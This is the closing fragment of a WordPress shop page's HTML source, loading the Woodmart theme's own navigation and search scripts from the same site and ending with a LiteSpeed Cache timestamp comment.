<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.min.js?ver=7.3.1" id="wd-categories-dropdown-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.3.1" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.3.1" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.3.1" id="wd-search-full-screen-js"></script>
<script></script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2025-12-22 07:16:56 -->